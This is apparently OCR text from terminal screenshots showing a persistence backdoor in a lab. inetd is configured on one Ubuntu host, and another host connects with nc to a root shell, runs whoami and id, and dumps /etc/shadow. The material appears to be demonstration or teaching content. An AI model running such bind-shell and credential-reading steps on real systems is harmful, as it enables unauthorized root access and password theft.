 aaronluo@ubuntu: ~
aaronluo@ubuntu:~$ nc -vv 192.168.93.144 60179
Connection to 192.168.93.144 60179 port [tcp/fido] succeeded!
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
cat /etc/shadow
root:!:18942:0:99999:7:::
daemon:*:16911:0:99999:7:::
bin:*:16911:0:99999:7:::
sys:*:16911:0:99999:7:::
sync:*:16911:0:99999:7:::
games:*:16911:0:99999:7:::
man:*:16911:0:99999:7:::
lp:*:16911:0:99999:7:::
mail:*:16911:0:99999:7:::
news:*:16911:0:99999:7:::
uucp:*:16911:0:99999:7:::
proxy:*:16911:0:99999:7:::
www-data:*:16911:0:99999:7:::
backup:*:16911:0:99999:7:::
list:*:16911:0:99999:7:::
irc:*:16911:0:99999:7:::
root@ubuntu: ~/Desktop/openssh-5.9p1
Processing triggers for ureadahead (0.100.0-19) ...
Processing triggers for systemd (229-4ubuntu4) ...
Setting up openbsd-inetd (0.20140418-2) ...
Processing triggers for ureadahead (0.100.0-19) ...
Processing triggers for systemd (229-4ubuntu4) ...
root@ubuntu:~/Desktop/openssh-5.9p1#
root@ubuntu:~/Desktop/openssh-5.9p1#
root@ubuntu:~/Desktop/openssh-5.9p1# vim /etc/se
securetty selinux/ sensors.d/
security/ sensors3.conf services
root@ubuntu:~/Desktop/openssh-5.9p1# vim /etc/services
root@ubuntu:~/Desktop/openssh-5.9p1# vim /etc/inetd.conf
root@ubuntu:~/Desktop/openssh-5.9p1# systemctl status inetd
● inetd.service - Internet superserver
Loaded: loaded (/lib/systemd/system/inetd.service; enabled; vendor preset: en
Active: active (running) since Mon 2022-01-10 02:01:35 PST; 5min ago
Docs: man:inetd(8)
Main PID: 6645 (inetd)
CGroup: /system.slice/inetd.service
└─6645 /usr/sbin/inetd -i
Jan 10 02:01:35 ubuntu systemd[1]: Started Internet superserver.
root@ubuntu:~/Desktop/openssh-5.9p1# systemctl restart inetd
root@ubuntu:~/Desktop/openssh-5.9p1#